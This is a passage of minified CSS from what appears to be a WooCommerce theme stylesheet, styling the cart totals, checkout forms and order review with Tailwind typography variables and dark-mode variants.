:where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.woocommerce-cart .cart-collaterals .cart_totals :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.woocommerce-cart .cart-collaterals .cart_totals :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-cart .cart-collaterals .cart_totals :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.woocommerce-cart .cart-collaterals .cart_totals{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.woocommerce-cart .cart-collaterals .cart_totals :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-cart .cart-collaterals .cart_totals :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-cart .cart-collaterals .cart_totals :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.woocommerce-cart .cart-collaterals .cart_totals :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-cart .cart-collaterals .cart_totals :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-cart .cart-collaterals .cart_totals :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-cart .cart-collaterals .cart_totals :where(.prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-cart .cart-collaterals .cart_totals :where(.prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-cart .cart-collaterals .cart_totals :where(.prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-cart .cart-collaterals .cart_totals :where(.prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-cart .cart-collaterals .cart_totals :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-cart .cart-collaterals .cart_totals :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-cart .cart-collaterals .cart_totals :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}.woocommerce-cart .cart-collaterals .cart_totals :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-cart .cart-collaterals .cart_totals :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-cart .cart-collaterals .cart_totals :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-cart .cart-collaterals .cart_totals :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-cart .cart-collaterals .cart_totals :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-cart .cart-collaterals .cart_totals :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-cart .cart-collaterals .cart_totals :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.woocommerce-cart .cart-collaterals .cart_totals :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-cart .cart-collaterals .cart_totals :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-cart .cart-collaterals .cart_totals :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-cart .cart-collaterals .cart_totals :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-cart .cart-collaterals .cart_totals :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.woocommerce-cart .cart-collaterals .cart_totals :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}.woocommerce-cart .cart-collaterals .cart_totals{top:5rem;border-radius:var(--radius-2xl);--tw-bg-opacity: 1;background-color:rgb(248 250 252 / var(--tw-bg-opacity));padding:1.25rem}:is(.dark .woocommerce-cart .cart-collaterals .cart_totals){--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-kbd: var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows: var(--tw-prose-invert-kbd-shadows);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders);--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}@media (min-width: 640px){.woocommerce-cart .cart-collaterals .cart_totals{padding:2rem}}@media (min-width: 1024px){.woocommerce-cart .cart-collaterals .cart_totals{position:sticky}}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a{pointer-events:auto;display:flex;flex-grow:1;justify-content:center;--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));padding:.5rem .75rem;font-weight:500;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity));text-decoration-line:none}.woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))}.woocommerce-page.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon,.woocommerce-page.woocommerce-checkout .woocommerce-form-login{margin-top:1.5rem;margin-bottom:1.5rem;display:flex;flex-direction:column;align-items:center;justify-content:center}.woocommerce-page.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon>:not([hidden])~:not([hidden]),.woocommerce-page.woocommerce-checkout .woocommerce-form-login>:not([hidden])~:not([hidden]){--tw-space-y-reverse: 0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.woocommerce-page.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon,.woocommerce-page.woocommerce-checkout .woocommerce-form-login{border-radius:var(--radius-2xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding:2rem}:is(.dark .woocommerce-page.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon),:is(.dark .woocommerce-page.woocommerce-checkout .woocommerce-form-login){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}@media (min-width: 1280px){.woocommerce-page.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon,.woocommerce-page.woocommerce-checkout .woocommerce-form-login{width:50%}}.woocommerce-page.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon>*,.woocommerce-page.woocommerce-checkout .woocommerce-form-login>*{width:100%;font-size:.875rem;line-height:1.25rem}.woocommerce-page.woocommerce-checkout form.checkout_coupon.woocommerce-form-coupon [type=submit],.woocommerce-page.woocommerce-checkout .woocommerce-form-login [type=submit]{margin-top:1rem}.woocommerce-page.woocommerce-checkout .woocommerce-form-login>p:first-child{margin-bottom:1rem}.woocommerce-page.woocommerce-checkout #order_review_heading{display:none}.woocommerce-page.woocommerce-checkout form.checkout.woocommerce-checkout{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1.5rem}@media (min-width: 1024px){.woocommerce-page.woocommerce-checkout form.checkout.woocommerce-checkout{grid-template-columns:repeat(2,minmax(0,1fr));gap:0px}.woocommerce-page.woocommerce-checkout .woocommerce-NoticeGroup{grid-column:span 2 / span 2}}.woocommerce-page.woocommerce-checkout #customer_details{border-radius:var(--radius-2xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding:2rem}:is(.dark .woocommerce-page.woocommerce-checkout #customer_details){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-border-opacity))}@media (min-width: 1024px){.woocommerce-page.woocommerce-checkout #customer_details{border-top-left-radius:0;border-bottom-left-radius:0;border-left-width:0px}}.woocommerce-page.woocommerce-checkout #order_review{color:var(--tw-prose-body);max-width:65ch}.woocommerce-page.woocommerce-checkout #order_review :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-page.woocommerce-checkout #order_review :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.woocommerce-page.woocommerce-checkout #order_review :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.woocommerce-page.woocommerce-checkout #order_review :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.woocommerce-page.woocommerce-checkout #order_review :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.woocommerce-page.woocommerce-checkout #order_review :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.woocommerce-page.woocommerce-checkout #order_review :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-right:1.625em}.woocommerce-page.woocommerce-checkout #order_review :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.woocommerce-page.woocommerce-checkout #order_review :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.woocommerce-page.woocommerce-checkout #order_review :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.woocommerce-page.woocommerce-checkout #order_review :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.woocommerce-page.woocommerce-checkout #order_review :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-right-width:.25rem;border-right-color:var(--tw-prose-quote-borders);quotes:"“""”""‘""’";margin-top:1.6em;margin-bottom:1.6em;padding-right:1em}.woocommerce-page.woocommerce-checkout #order_review :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.woocommerce-page.woocommerce-checkout #order_review :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.woocommerce-page.woocommerce-checkout #order_review :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.woocommerce-page.woocommerce-checkout #order_review :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.woocommerce-page.woocommerce-checkout #order_review :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.woocommerce-page.woocommerce-checkout #order_review :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.woocommerce-page.woocommerce-checkout #order_review :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-page.woocommerce-checkout #order_review :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.woocommerce-page.woocommerce-checkout #order_review :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px rgb(var(--tw-prose-kbd-shadows) / 10%),0 3px 0 rgb(var(--tw-prose-kbd-shadows) / 10%);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.woocommerce-page.woocommerce-checkout #order_review :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.woocommerce-page.woocommerce-checkout #order_review :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"%60"}.woocommerce-page.woocommerce-checkout #order_review :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"%60"}.woocommerce-page.woocommerce-checkout #order_review :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.woocommerce-page.woocommerce-checkout #order_review :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.woocommerce-page.woocommerce-checkout #order_review :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.woocommerce-page.woocommerce-checkout #order_review :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.woocommerce-page.woocommerce-checkout #order_review :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.woocommerce-page.woocommerce-checkout #order_review :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.woocommerce-page.woocommerce-checkout #order_review :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;text-align:right;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.woocommerce-page.woocommerce-checkout #order_review :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.woocommerce-page.woocommerce-checkout #order_review :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-left:.5714286em;padding-bottom:.5714286em;padding-right:.5714286em}.woocommerce-page.woocommerce-checkout #order_review :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.woocommerce-page.woocommerce-checkout #order_review :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.woocommerce-page.woocommerce-checkout #order_review :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.woocommerce-page.woocommerce-checkout #order_review :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.woocommerce-page.woocommerce-checkout #order_review :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.woocommerce-page.woocommerce-checkout #order_review :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-page.woocommerce-checkout #order_review :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.woocommerce-page.woocommerce-checkout #order_review{--tw-prose-body: #374151;--tw-prose-headings: #111827;--tw-prose-lead: #4b5563;--tw-prose-links: #111827;--tw-prose-bold: #111827;--tw-prose-counters: #6b7280;--tw-prose-bullets: #d1d5db;--tw-prose-hr: #e5e7eb;--tw-prose-quotes: #111827;--tw-prose-quote-borders: #e5e7eb;--tw-prose-captions: #6b7280;--tw-prose-kbd: #111827;--tw-prose-kbd-shadows: 17 24 39;--tw-prose-code: #111827;--tw-prose-pre-code: #e5e7eb;--tw-prose-pre-bg: #1f2937;--tw-prose-th-borders: #d1d5db;--tw-prose-td-borders: #e5e7eb;--tw-prose-invert-body: #d1d5db;--tw-prose-invert-headings: #fff;--tw-prose-invert-lead: #9ca3af;--tw-prose-invert-links: #fff;--tw-prose-invert-bold: #fff;--tw-prose-invert-counters: #9ca3af;--tw-prose-invert-bullets: #4b5563;--tw-prose-invert-hr: #374151;--tw-prose-invert-quotes: #f3f4f6;--tw-prose-invert-quote-borders: #374151;--tw-prose-invert-captions: #9ca3af;--tw-prose-invert-kbd: #fff;--tw-prose-invert-kbd-shadows: 255 255 255;--tw-prose-invert-code: #fff;--tw-prose-invert-pre-code: #d1d5db;--tw-prose-invert-pre-bg: rgb(0 0 0 / 50%);--tw-prose-invert-th-borders: #4b5563;--tw-prose-invert-td-borders: #374151;font-size:1rem;line-height:1.75}.woocommerce-page.woocommerce-checkout #order_review :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.woocommerce-page.woocommerce-checkout #order_review :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-page.woocommerce-checkout #order_review :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.woocommerce-page.woocommerce-checkout #order_review :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-page.woocommerce-checkout #order_review :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:.375em}.woocommerce-page.woocommerce-checkout #order_review :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-page.woocommerce-checkout #order_review :where(.prose>ul>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-page.woocommerce-checkout #order_review :where(.prose>ul>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-page.woocommerce-checkout #order_review :where(.prose>ol>li>*:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.woocommerce-page.woocommerce-checkout #order_review :where(.prose>ol>li>*:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.woocommerce-page.woocommerce-checkout #order_review :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.woocommerce-page.woocommerce-checkout #order_review :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-page.woocommerce-checkout #order_review :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-right:1.625em}.woocommerce-page.woocommerce-checkout #order_review :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout #order_review :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout #order_review :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout #order_review :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout #order_review :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-page.woocommerce-checkout #order_review :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-page.woocommerce-checkout #order_review :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.woocommerce-page.woocommerce-checkout #order_review :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.woocommerce-page.woocommerce-checkout #order_review :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.woocommerce-page.woocommerce-checkout #order_review :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.woocommerce-page.woocommerce-checkout #order_review :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.woocommerce-page.woocommerce-checkout #order_review :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.woocommerce-page.woocommerce-checkout #order_review :where(h2>strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700}.woocommerce-page.woocommerce-checkout #order_review{width:100%;max-width:100%;border-radius:var(--radius-2xl);border-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));background-color:rgba(var(--c-neutral-100),.5);padding:2rem}:is(.dark .woocommerce-page.woocommerce-checkout #order_review){--tw-prose-body: var(--tw-prose-invert-body);--tw-prose-headings: var(--tw-prose-invert-headings);--tw-prose-lead: var(--tw-prose-invert-lead);--tw-prose-links: var(--tw-prose-invert-links);--tw-prose-bold: var(--tw-prose-invert-bold);--tw-prose-counters: var(--tw-prose-invert-counters);--tw-prose-bullets: var(--tw-prose-invert-bullets);--tw-prose-hr: var(--tw-prose-invert-hr);--tw-prose-quotes: var(--tw-prose-invert-quotes);--tw-prose-quote-borders: var(--tw-prose-invert-quote-borders);--tw-prose-captions: var(--tw-prose-invert-captions);--tw-prose-kbd: var(--tw-prose-invert-kbd);--tw-prose-kbd-shadows: var(--tw-prose-invert-kbd-shadows);--tw-prose-code: var(--tw-prose-invert-code);--tw-prose-pre-code: var(--tw-prose-invert-pre-code);--tw-prose-pre-bg: var(--tw-prose-invert-pre-bg);--tw-prose-th-borders: var(--tw-prose-invert-th-borders);--tw-prose-td-borders: var(--tw-prose-invert-td-borders);--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-800),var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))}@media (min-width: 1024px){.woocommerce-page.woocommerce-checkout #order_review{border-top-right-radius:0;border-bottom-right-radius:0}}.woocommerce-page.woocommerce-checkout #order_review tfoot td{padding-top:.25rem;padding-bottom:.25rem}.woocommerce-page.woocommerce-checkout #order_review .woocommerce-checkout-payment,.woocommerce-page.woocommerce-checkout #order_review .form-row.place-order{margin-top:1.25rem;border-top-width:1px;--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-200),var(--tw-border-opacity));padding-top:.75rem}:is(.dark .woocommerce-page.woocommerce-checkout #order_review .woocommerce-checkout-payment),:is(.dark .woocommerce-page.woocommerce-checkout #order_review .form-row.place-order){--tw-border-opacity: 1;border-color:rgba(var(--c-neutral-700),var(--tw-border-opacity))}.woocommerce-page.woocommerce-checkout #order_review ul{list-style-type:none;padding-right:0}.woocommerce-page.woocommerce-checkout #order_review .payment_box{margin-bottom:1.25rem;font-size:.875rem;line-height:1.25rem}.woocommerce-page.woocommerce-checkout #order_review .woocommerce-privacy-policy-text{font-size:.875rem;line-height:1.25rem}.woocommerce-page.woocommerce-checkout #order_review [type=submit]{pointer-events:auto;display:flex;flex-grow:1;justify-content:center;--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-600),var(--tw-bg-opacity));padding:.5rem .75rem;font-weight:500;--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.woocommerce-page.woocommerce-checkout #order_review [type=submit]:hover{--tw-bg-opacity: 1;background-color:rgba(var(--c-primary-500),var(--tw-bg-opacity))}.woocommerce-page.woocommerce-checkout #order_review .blockUI.blockOverlay{--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-neutral-100),var(--tw-bg-opacity))!important}:is(.dark .woocommerce-page.woocommerce-checkout #order_review .blockUI.blockOverlay){--tw-bg-opacity: 1 !important;background-color:rgba(var(--c-neutral-800),var(--tw-bg-opacity))!important}.woocommerce-page.woocommerce-checkout h3{margin-bottom:1.25rem;font-size:1.25rem;line-height:1.75rem;font-weight:600}.woocommerce-page.woocommerce-checkout label.checkbox [type=checkbox]{margin-bottom:.125rem;margin-left:.5rem}.woocommerce-page.woocommerce-checkout label.checkbox span{font-size:.875rem;line-height:1.25rem;font-weight:500}.woocommerce-page.woocommerce-checkout .form-row{margin-bottom:1.25rem;display:flex;flex-direction:column}.woocommerce-page.woocommerce-checkout .form-row label{margin-bottom:.25rem;font-size:.875rem;line-height:1.25rem;font-weight:500}.woocommerce-page.woocommerce-checkout .woocommerce-order{color:var(--tw-prose-body);max-width:65ch}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.woocommerce-page.woocommerce-checkout .woocommerce-order :where(a):not(:where([class~=not-prose],[class~=not-prose] 